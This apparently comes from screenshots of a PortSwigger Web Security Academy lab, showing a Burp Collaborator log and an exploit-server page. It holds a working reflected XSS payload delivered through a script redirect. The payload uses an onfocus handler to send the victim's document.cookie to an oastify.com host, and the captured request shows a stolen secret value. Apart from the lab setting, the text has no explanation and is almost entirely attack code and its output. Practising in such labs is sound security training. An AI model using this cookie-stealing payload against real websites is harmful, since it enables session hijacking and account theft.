 Payloads to generate: 1 Copy to clipboard Include Collaborator
# Time Type Payload
1 2023-Feb-25 10:28:54.118 UTC DNS xuva6cb9ga2hprzdrp099z6bw22
2 2023-Feb-25 10:28:54.124 UTC DNS xuva6cb9ga2hprzdrp099z6bw22
3 2023-Feb-25 10:28:54.826 UTC HTTP xuva6cb9ga2hprzdrp099z6bw22
4 2023-Feb-25 10:28:55.929 UTC HTTP xuva6cb9ga2hprzdrp099z6bw22
5 2023-Feb-25 10:28:55.930 UTC HTTP xuva6cb9ga2hprzdrp099z6bw22
6 2023-Feb-25 10:31:05.138 UTC DNS xuva6cb9ga2hprzdrp099z6bw22
7 2023-Feb-25 10:31:05.139 UTC DNS xuva6cb9ga2hprzdrp099z6bw22
8 2023-Feb-25 10:31:05.170 UTC HTTP xuva6cb9ga2hprzdrp099z6bw22
Description Request to Collaborator Response from Collaborator
Pretty Raw Hex Hackvertor
1 GET /?c=secret=rYeamUAoWHmdGBdVbaCU2s8Sb2vawdYU HTTP/1.1
2 Host: xuva6cb9ga2hprzdrp099z6bw22tqpee.oastify.com
3 Connection: keep-alive
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Geck
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/a
7 Sec-Fetch-Site: cross-site
8 Sec-Fetch-Mode: navigate
9 Sec-Fetch-Dest: document
10 Referer: https://0adc002f04bf2cf9c63833880096004f.web-security-academ
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: en-US
13
14
Craft a response
URL: https://exploit-0a8b000504432cd6c67f32a001f600c5.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<script>
location = 'https://0adc002f04bf2cf9c63833880096004f.web-security-academy.net/?
search=%3Cxss+id%3Dx+onfocus%3Ddocument.location%3D%27https%3A%2F%2Fxuva6cb9ga2hprzdrp099z6bw22tqpee.oastify
.com%2F%3Fc%3D%27%2Bdocument.cookie%20tabindex=1%3E#x';
</script>
1
Store View exploit Deliver exploit to victim Access log